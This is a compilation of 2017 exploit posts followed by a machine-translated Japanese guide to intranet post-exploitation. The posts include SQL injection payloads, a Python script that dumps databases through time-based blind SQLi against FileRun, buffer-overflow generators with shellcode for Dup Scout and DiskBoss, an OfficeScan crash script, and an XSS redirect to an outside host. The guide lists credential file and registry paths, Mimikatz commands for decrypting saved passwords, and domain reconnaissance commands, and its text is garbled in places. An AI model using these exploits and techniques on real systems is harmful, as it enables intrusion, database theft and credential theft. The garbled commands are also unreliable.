# Exploit Title: Real Estate MLM plan script v1.0 - 'srch' Parameter SQL Injection
# Date: 2017-09-28
# Exploit Author: 8bitsec
# Vendor Homepage: http://www.mlmscript.in/
# Software Link: http://www.mlmscript.in/real-estate-mlm-script.html
# Version: 1.0
# Tested on: [Kali Linux 2.0 | Mac OS 10.12.6]
# Email: contact@8bitsec.io
# Contact: https://twitter.com/_8bitsec
Release Date:
=============
2017-09-28
Product & Service Introduction:
===============================
Real Estate MLM plan script we have used influential and having advanced secure database system here, that will help protect your user's sensitive details from outside attackers here we use newest technology to develop this Real Estate script.
Technical Details & Description:
================================
SQL injection on [srch] parameter.
Proof of Concept (PoC):
=======================
SQLi:
http://localhost/[path]/product-list.php?srch=search AND 3233=3233 AND 'NeVc'='NeVc
Parameter: srch (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: srch=search' AND 3233=3233 AND 'NeVc'='NeVc
==================
8bitsec - [https://twitter.com/_8bitsec]
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863580811
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/env python
# Exploit Title: FileRun <=2017.09.18
# Date: September 29, 2017
# Exploit Author: SPARC
# Vendor Homepage: https://www.filerun.com/
# Software Link: http://f.afian.se/wl/?id=EHQhXhXLGaMFU7jI8mYNRN8vWkG9LUVP&recipient=d3d3LmZpbGVydW4uY29t
# Version: 2017.09.18
# Tested on: Ubuntu 16.04.3, Apache 2.4.7, PHP 7.0
# CVE : CVE-2017-14738
#
import sys,time,urllib,urllib2,cookielib
from time import sleep
print """
#===============================================================#
| |
| ___| | |
| \___ \ __ \ _ \ __ \ __| _ \ __| _` | |
| | | | __/ | | | __/ | ( | |
| _____/ .__/ \___|_| _|\__|\___|_| \__,_| |
| _| |
| |
| FileRun <= 2017.09.18 |
| BlindSQLi Proof of Concept (Post Authentication) |
| by Spentera Research (research[at]spentera.id) |
| |
#===============================================================#
"""
host = raw_input("[*] Target IP: ")
username = raw_input("[*] Username: ")
password = raw_input("[*] Password: ")
target = 'http://%s/?module=search§ion=ajax&page=grid' %(host)
delay=1
global cookie,data
def masuk(usr,pswd):
log_data = {
'username': usr,
'password': pswd
}
post_data = urllib.urlencode(log_data)
cookjar = cookielib.CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cookjar))
try:
req = urllib2.Request('http://%s/?module=fileman&page=login&action=login'%(host), post_data)
content = opener.open(req)
global data,cookie
data = dict((cookie.name, cookie.value) for cookie in cookjar)
cookie = ("language=english; FileRunSID=%s"%(data['FileRunSID']))
return str(content.read())
except:
print '\n[-] Uh oh! Exploit fail.. PLEASE CHECK YOUR CREDENTIAL'
sys.exit(0)
def konek(m,n):
#borrow from SQLmap :)
query=("7) AND (SELECT * FROM (SELECT(SLEEP(%s-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),%s,1))>%s,0,1)))))wSmD) AND (8862=8862" %(delay,m,n))
values = { 'metafield': query,
'searchType': 'meta',
'keyword': 'work',
'searchPath': '/ROOT/HOME',
'path': '/ROOT/SEARCH' }
req = urllib2.Request(target, urllib.urlencode(values))
req.add_header('Cookie', cookie)
try:
starttime=time.time()
response = urllib2.urlopen(req)
endtime = time.time()
return int(endtime-starttime)
except:
print '\n[-] Uh oh! Exploit fail..'
sys.exit(0)
print "[+] Logging in to the application..."
sleep(1)
cekmasuk = masuk(username,password)
if u'success' in cekmasuk:
print "[*] Using Time-Based method with %ds delay."%int(delay)
print "[+] Starting to dump current database. This might take time.."
sys.stdout.write('[+] Target current database is: ')
sys.stdout.flush()
starttime = time.time()
for m in range(1,256):
for n in range(32,126):
wkttunggu = konek(m,n)
if (wkttunggu < delay):
sys.stdout.write(chr(n))
sys.stdout.flush()
break
endtime = time.time()
print "\n[+] Done in %d seconds" %int(endtime-starttime)
----------------------------
Title: CVE-2017-14620
----------------------------
TL;DR: SmarterStats Version 11.3.6347, and possibly prior versions,
will Render the Referer Field of HTTP Logfiles in URL /Data/Reports/ReferringURLsWithQueries
----------------------------
Author: David Hoyt
Date: September 29, 2017
----------------------------
CVSS:3.0 Metrics
CVSS:3.0 Vector String: AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:N/A:N/E:H/RL:O/RC:C/CR:M/MAV:N/MAC:L/MPR:N/MUI:R/MS:U/MC:L/MI:N/MA:N
CVSS:3.0 Scores: Base Score 4.3, Temporal Score: 4.1, Environmental Score: 4.1
----------------------------
Keywords
----------------------------
CVE-2017-14620, CWE-533, CWE-532, CWE-117, CWE-93, CAPEC-86, CAPEC-79, Stored Document Object Model Cross Site Scripting (Stored DOM XSS),
Client Side Request Forgery (CSRF), Open Redirection, HTTP Logfiles, Exploit, PoC, HTML Tags, SmarterStats 11.3
----------------------------
CVE-2017-14620 Requirements
----------------------------
SmarterStats Version 11.3
HTTP Proxy (BurpSuite, Fiddler)
Web Browser (Chrome - Current/Stable)
User Interaction Required - Must Click Referer Link Report
Supported Windows OS
Microsoft .NET 4.5
----------------------------
CVE-2017-14620 Reproduction
----------------------------
Vendor Link https://www.smartertools.com/smarterstats/website-analytics
Download Link https://www.smartertools.com/smarterstats/downloads
Step 1: Test with an HTTP Logfile containing a URL-encoded String to the Referer Field with HTML Tags to be Rendered in a Browser:
http://www.bing.com/search?q=<html><head><meta http-equiv=\"refresh\" content=\"5;
url=http://xss.cx/\"><title>Loading</title></head>\n<body><form method=\"post\"
action=\"http://xss.cx/\" target=\"_top\" id=\"rf\"><input type=\"hidden\"
name=\"ic\" value=\"0\"><input type=\"hidden\" name=\"fb\" value=\"true\"/>
</form>\n<script>!function(e,t){var n,i;return!e.navigator&form=nnn
Step 2: Verify the Injected IIS Logfile
Step 3: Process the Logfiles, Select the Referer URL Report.
In an HTTP Proxy, watch the URL http://localhost:9999/Data/Reports/ReferringURLsWithQueries
when Browsing http://localhost:9999/Default.aspx in Chrome (current/stable).
Step 4: Verify the Result in your HTTP Proxy returned from the Server:
{"c":[{"v":"http://www.bing.com/search?q=<html><head><meta http-equiv=\"refresh\"
content=\"5; url=http://xss.cx/\"><title>Loading</title></head>\n<body>
<form method=\"post\" action=\"http://xss.cx/\" target=\"_top\" id=\"rf\">
<input type=\"hidden\" name=\"ic\" value=\"0\"><input type=\"hidden\" name=\"fb\" value=\"true\"/>
</form>\n<script>!function(e,t){var n,i;return!e.navigator&form=nnn"},{"v":"2","f":"2"}]}
In your Browser, the HTTP Response will cause a GET to xss.cx after 5 seconds. Verify in HTTP Proxy.
...
GET / HTTP/1.1
Host: xss.cx
...
Step 5: Watch your Browser get Redirected to XSS.Cx.
----------------------------
Summary: The Referer Field in IIS Logfiles, and possibly other Field Names, are Rendered by SmarterStats Version 11.3.6347.
----------------------------
Timeline
----------------------------
Reported to SmarterTools on September 19, 2017
Obtain CVE-2017-14620 from MITRE on September 20, 2017
Resolved September 28, 2017 with Version 11.xxxx
# Exploit Title: PHP Multi Vendor Script v1.02 - 'sid' Parameter SQL Injection
# Date: 2017-09-28
# Exploit Author: 8bitsec
# Vendor Homepage: http://www.dexteritysolution.com/
# Software Link: http://www.dexteritysolution.com/php-multivendor-e-commerce-script.html
# Version: 1.02
# Tested on: [Kali Linux 2.0 | Mac OS 10.12.6]
# Email: contact@8bitsec.io
# Contact: https://twitter.com/_8bitsec
Release Date:
=============
2017-09-28
Product & Service Introduction:
===============================
In this business world everyone prefers to do online shopping in order to make their shopping easily because it consumes time.
Technical Details & Description:
================================
SQL injection on [sid] parameter.
Proof of Concept (PoC):
=======================
SQLi:
http://localhost/[path]/single_detail.php?sid=15 AND 5068=5068
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=15 AND 5068=5068
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: sid=15 AND SLEEP(5)
==================
8bitsec - [https://twitter.com/_8bitsec]
# # # # #
# Exploit Title: WordPress Plugin WPHRM - SQL Injection
# Dork: N/A
# Date: 29.09.2017
# Vendor Homepage: http://mojoomla.com/
# Software Link: https://codecanyon.net/item/wphrm-human-resource-management-system-for-wordpress/20555857
# Demo: http://mobilewebs.net/mojoomla/extend/wordpress/wphrm/
# Version: N/A
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: CVE-2017-14848
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an employee users to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/?hr-dashboard=user&page=message&tab=view_message&from=inbox&id=[SQL]
#
# -23+union+select 1,2,3,4,5,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),7,8--%20-
#
# http://localhost/[PATH]/?hr-dashboard=user&page=user&tab=view_employee&action=view&employee_id=[SQL]
#
# Etc..
# # # # #
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: Dup Scout Enterprise v10.0.18 "Import Command" Buffer
Overflow
# Date: 29-09-2017
# Website: www.touhidshaikh.com
# Contact: https://github.com/touhidshaikh
# Vulnerable Software: Dup Scout Enterprise v10.0.18
# Vendor Homepage: http://www.dupscout.com
# Version: v10.0.18
# Software Link:
http://www.dupscout.com/setups/dupscoutent_setup_v10.0.18.exe
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. right Click, click on Import Command
# 2. select evil.xml , Booom Calc POPED up.. ;)
#========================================================================================================================
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#Jump short 5
nseh = "\x90\x90\xEB\x05"
#POP POP RET
seh = struct.pack('<L',0x6501DE41)
#CALC.EXE pop shellcode
shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
buf = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 90 + nseh + seh + nops
* 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf +
'\n</classify>'
f = open('evil.xml', 'w')
f.write(file)
f.close()
# Exploit Title: Easy Blog PHP Script v1.3a - SQL Injection
# Date: 2017-09-27
# Exploit Author: 8bitsec
# Vendor Homepage: https://www.codester.com/
# Software Link: https://www.codester.com/items/4616/easy-blog-php-script
# Version: 1.3a
# Tested on: [Kali Linux 2.0 | Mac OS 10.12.6]
# Email: contact@8bitsec.io
# Contact: https://twitter.com/_8bitsec
Release Date:
=============
2017-09-27
Product & Service Introduction:
===============================
A simple and easy to setup script that allows you to have your own basic blog that comes packed with professional features.
Technical Details & Description:
================================
SQL injection on [id] parameter.
Proof of Concept (PoC):
=======================
SQLi:
http://localhost/[path]/article.php?id=8' AND 7160=7160 AND 'cbgz'='cbgz
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8' AND 7160=7160 AND 'cbgz'='cbgz
==================
8bitsec - [https://twitter.com/_8bitsec]
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: DiskBoss Enterprise v8.4.16 "Import Command" Buffer
Overflow
# Date: 29-09-2017
# Website: www.touhidshaikh.com
# Contact: https://github.com/touhidshaikh
# Vulnerable Software: DiskBoss Enterprise v8.4.16
# Vendor Homepage: http://www.diskboss.com
# Version: v8.4.16
# Software Link: http://www.diskboss.com/downloads.html
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. right Click, click on Import Command
# 2. select evil.xml , Booom Calc POPED up.. ;)
#========================================================================================================================
import os,struct
import sys
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#Jump short 5
nseh = "\x90\x90\xEB\x05"
#POP POP RET
seh = struct.pack('<L',0x6501DE41)
#CALC.EXE pop shellcode
shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
buf = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 90 + nseh + seh + nops
* 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf +
'\n</classify>'
f = open('evil.xml', 'w')
f.write(file)
f.close()
#GREETZ ----------
#Taushif(Brother)
#-----------------
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14089-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-REMOTE-MEMORY-CORRUPTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Unauthorized Remote Memory Corruption
CVE Reference:
==============
CVE-2017-14089
Security Issue:
================
Remote unauthenticated attackers that can make connection the TrendMicro OfficeScan XG application targeting the "cgiShowClientAdm.exe"
process can cause memory corruption issues.
References:
===========
https://success.trendmicro.com/solution/1118372
Exploit/POC:
=============
import urllib,urllib2
from urllib2 import Request
print 'TrendMicro OfficeScan XG'
print 'Stack Memory Corruption POC'
print 'by hyp3rlinx\n'
IP="VICTIM-IP:4343"
PAYLOAD="A"*256
url = urllib2.Request('https://'+IP+'/officescan/console/html/cgi/cgiShowClientAdm.exe')
cookie="Cookie: serror=0; session_expired=no; FeatureEnableState=enableAntiBody@1|enableCCFR@1|enableCfw@1|enableDcs@1|enableSorting@0|enableSpy@1|enableVirus@1|HasAvAddSvc@1|installWSS@1|enableDLP@0|sqldbMode@0|enableIPv6@1|w2ksupport@0|; stamp=2231521137; timestamp=1497360567; DisabledIds=9999.; LogonUser=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA; ReadOnlyIds=8.56.; enableRba=1; key=16914202097564; session=666; LANG=en_US; PHPSESSID=WHATEVER123; lastID=34; lastTab=-1; theme=default; wf_CSRF_token=99999999999999999999999999999999; serror=0; retry=0; PHPSESSID=WHATEVERHERE; wf_CSRF_token=666; LANG=en_US; theme=default; lastID=33; lastTab=-1"
print '\nsending packetz... \n'+ cookie
##url.add_header("X-CSRFToken", "ee721b62aef83b017e8c86f52e38a411") #<============== X-CSRFToken IS NOT EVEN NEEDED!
url.add_header("Content-Type", "application/x-www-form-urlencoded; charset=utf-8")
url.add_header("Content-Length", "54")
url.add_header("Cookie ",cookie)
req=urllib2.urlopen(url)
res = urllib2.urlopen(req)
print res
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
====================
Vendor Notification: June 5, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: DiskBoss Enterprise v8.4.16 Local Buffer Overflow(PoC)
# Date: 28-09-2017
# Website: www.touhidshaikh.com
# Vulnerable Software: DiskBoss Enterprise v8.4.16
# Vendor Homepage: http://www.diskboss.com
# Version: v8.4.16
# Software Link: http://www.diskboss.com/downloads.html
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. Click Server
# 2. Click Connect
# 3. In the "Share Name" field, paste the content of buffer.txt , And try
to connect.........BOOoom....
#
#========================================================================================================================
junk = "A"*1312
EIP = "B"*4 #EIP overwritten
b = junk+EIP+"D"*500
f = open('buffer.txt','w')
f.write(b)
f.close()
0x01情報コレクション
マシンを征服した後、マシンのパスワードをつかんだり、イントラネットをスキャンしたりしないでください。ネットワークにIDやその他のセキュリティ機器がある場合、アラームを引き起こし、許可を失う可能性があるためです。このセクションでは、主にイントラネットマシンが侵害されたときに情報を収集する方法の一部を紹介します。
1.1。 SPNSPN:サービスプリンシパル名。 Kerberosを使用すると、サーバーにSPNを登録する必要があります。したがって、イントラネットのSPNをスキャンして、イントラネットで登録サービスをすばやく見つけることができます。 SPNスキャンは、ポートスキャンなどの不確実性検出アクションを回避できます。主なツールは、setSpn、getUserspns.vbs、およびルベウスです。
a。 Windowsに付属のSETSPNツールを使用すると、通常のドメインユーザーの権限を実行できます。
setspn -t domain.com -q */*

上記のスクリーンショットでは、DNSサービスがDCServerマシンで実行されていることがはっきりとわかります。ネットワークにMSSQLが存在する場合、SPNスキャンを使用して対応する結果を取得することもできます。
b。 getUserSpns.vbsを使用して、SPN結果:を取得します
c。 Rubeusツールは、KerberosをテストするためにHarmj0yによって開発されたツールです。
Rubeusを使用して、どのドメインユーザーがSPNを登録したかを表示し、その後のKerberostingの準備もします。
1.2。ポート接続
NetStat -Anoコマンドを使用して機械通信情報を取得すると、通信ポートとIPに基づいて次の情報を取得できます。通信情報が入っているトラフィックの場合、Springboard/Fortress、管理者のPCソースIP、ローカルWebアプリケーションポートなどの情報を取得できます。通信情報が発信トラフィックである場合、機密ポート(Redis、MySQL、MSSQLなど)、APIポートなどの情報を取得できます。
1.3。構成ファイル
通常のWebアプリケーションには、対応するデータベースアカウントのパスワード情報が必要です。これは良い宝物です。
次のコマンドを使用して、パスワードフィールドを含むファイルを見つけることができます。
CD /Web
Str /s /m 'パスワード' *。 *
一般的に使用されるアプリケーションのデフォルトの構成パスは次のとおりです。
a。
tomcat:
catalina_home/conf/tomcat-users.xml
b。
apache:
/etc/httpd/conf/httpd.conf
c。
nginx:
/etc/nginx/nginx.conf
d。
WDCP:
/www/wdlinux/wdcp/conf/mrpw.conf
E、
mysql:
mysql \ data \ mysql \ user.myd
1.4。ユーザー情報
ネットワーク上のユーザー情報やその他の情報を収集し、ドメインコントロールの検索やドメインコントロールへの攻撃の起動など、高権威ユーザーに対するターゲット攻撃を実行できます。
a。ドメインユーザーと、通常のドメインユーザーの許可を確認してください。
ネットユーザー /ドメイン
b。ドメイン管理者を表示:
ネットグループ「ドメイン管理者」 /ドメイン


c。ドメインコントロールIP、通常はDNSとタイムサーバーをすばやく見つけます。
正味時間/ドメイン

nslookup -type=all_ldap._tcp.dc._msdcs.jumbolab.com
d。ドメインコントローラーを表示します。
ネットグループ「DomainControllers」 /ドメイン
1.5。イントラネットホストの発見
次のコマンドを使用して、イントラネットホストの発見を実現できます。
a。共有情報を表示:
ネットビュー
b。 ARPテーブルを確認してください:
ARP -A
c。ホストファイルを表示:
Linux3360
猫/など /ホスト
Windows:
タイプc: \ windows \ system32 \ drivers \ etc \ hosts
d。 DNSキャッシュを確認してください:
ipconfig /displaydns
e。もちろん、NMAPやNBTSCANなどのいくつかのツールを使用することも可能です。
1.6。セッションコレクション
管理者がログインしたマシンやログインしたマシンを検討するなど、ネットワーク上のセッションを収集すると、攻撃のターゲットがはるかに明確になります。
NetSessionEnum APIを使用して、どのユーザーが他のホストにログインしているかを確認できます。
API関連の紹介は次のとおりです。
https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum
例として、PowerShell Script PowerViewを使用してください。
a。ドメインユーザーが:にログインしたマシンを確認できます
b。また、ログインしたマシンのユーザーを確認することもできます。
他のツールとAPIは似ています。上記の情報を入手した後、発見されたドメイン管理またはドメイン管理にログインしたマシンを攻撃できます。これらのマシンを取得できる限り、ドメインコントロールにログインする対応する権限を持つことができます。
1.7。証明書コレクション
マシンを削除した後、できるだけ情報を収集する必要があります。以下は、パスワードを保存するために一般的に使用されるいくつかのソフトウェアのレジストリアドレスです。アルゴリズムに従って保存されたアカウントパスワードを復号化できます。
たとえば、リモート接続資格情報:
cmdkey/list
Navicat:
mysql
hkey_current_user \ software \ premiumsoft \ navicat \ servers \ y接続名
Mariadb
hkey_current_user \ software \ premiumsoft \ navicatmariadb \ servers \ y接続名
mongodb
hkey_current_user \ software \ premiumsoft \ navicatmongodb \ servers \ y接続名
Microsoft SQL
hkey_current_user \ software \ premiumsoft \ navicatmssql \ servers \ y接続名
オラクル
hkey_current_user \ software \ premiumsoft \ navicatora \ servers \ y接続名
postgreSql
hkey_current_user \ software \ premiumsoft \ navicatpg \ servers \ y接続名
sqlite
hkey_current_user \ software \ premiumsoft \ navicatsqlite \ servers \ y接続名
securecrt:
xp/win2003
c: \ documents and settings \ username \ application data \ vandyke \ config \ sessions
win7/win2008以上
c: \ uses \ username \ appdata \ roaming \ vandyke \ config \ sessions
Xshell 5xShell:
%userprofile%\ documents \ netsarang \ xshell \ sessions
Xshell 6
%userprofile%\ documents \ netSarang Computer \ 6 \ Xshell \ Sessions
hkcu \ software \ martin prikryl \ winscp 2 \ sessionswinscp:
realvnc
hkey_local_machine \ software \ realvnc \ vncserver
パスワード
tightVnc
hkey_current_user \ software \ tightvnc \ server値
パスワードまたはPasswordViewonly
Tigervnc
hkey_local_user \ software \ tigervnc \ winvnc4
パスワード
ultravnc
c: \ program files \ ultravnc \ ultravnc.ini
passwdまたはpasswd2
1.8。 DPAPIVNC:
Windows 2000以降MicrosoftがリリースしたDPAPIは、データ保護アプリケーションプログラミングインターフェイス(DPAPI)と呼ばれます。それらは、暗号化関数CryptProtectDataとそれぞれ復号化関数CryptunProtectDataを提供します。
その範囲の行動範囲には、以下が含まれ、これらに限定されません。
Outlookクライアントパスワード
Windowscredentialの資格情報
Chromeによって保存されたパスワード資格情報
InternetExplorerパスワード資格情報
DPAPIで使用される暗号化タイプは対称暗号化であり、キーを格納するファイルはマスターキーファイルと呼ばれ、そのパスは一般に%appData%\ Microsoft \ Protect \ {sid} \ {guid}です。ここで、{sid}はユーザーのセキュリティ識別子であり、{guid}はマスターキー名です。ユーザーのパスワード/ハッシュまたはドメインバックアップキーを使用してマスターキーを復号化し、DPAPIによって暗号化されたデータを復号化できます。
関連する紹介は次のとおりです。
https://docs.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection
侵入では、Mimikatzを使用して自動データの復号化を実現できます。
a。 Chromeパスワードを復号化する:
Mimikatz DPAPI:3360CHROME /IN: '%localAppData%\ Google \ chrome \ user \ user \ default \ login data' /unprotect
mimikatz vault:3360cred /patchb、資格情報を復号化する:
信頼関係は、ドメインを接続する橋です。 1つのドメインが他のドメインとの信頼関係を確立する場合、2つのドメインは必要に応じて互いに管理できるだけでなく、ネットワーク全体のファイルやプリンターなどのデバイスリソースを割り当てることができ、異なるドメイン間でネットワークリソースを共有および管理できるようにします。 1.9。ドメイントラスト
ドメインの信頼を表示:
nltest /domain_trusts
